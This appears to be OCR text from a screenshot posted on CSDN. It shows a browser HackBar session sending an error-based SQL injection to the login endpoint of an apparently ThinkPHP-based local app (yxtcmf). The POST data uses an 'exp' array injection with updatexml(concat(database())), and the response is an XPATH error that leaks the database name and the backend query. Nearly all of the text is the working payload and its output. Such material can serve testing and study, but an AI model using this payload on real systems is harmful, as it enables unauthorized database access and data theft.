 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
跳转提示
127.0.0.1:9009/index.php/user/login/ajaxlog
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://127.0.0.1:9009/index.php/user/login/ajaxlogin.html
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
account[0]=exp&account[1]==updatexml(0,concat(0x0e,database(),0x0e),0)
提示信息
1105:XPATH syntax error: 'yxtcmf' [ SQL语句 ] : SELECT
* FROM `edu_users` WHERE `user_login`
=updatexml(0,concat(0x0e,database(),0x0e),0) LIMIT 1
如果你的浏览器没有自动跳转，请点击这里...
等待时间：
CSDN @xiaojiesec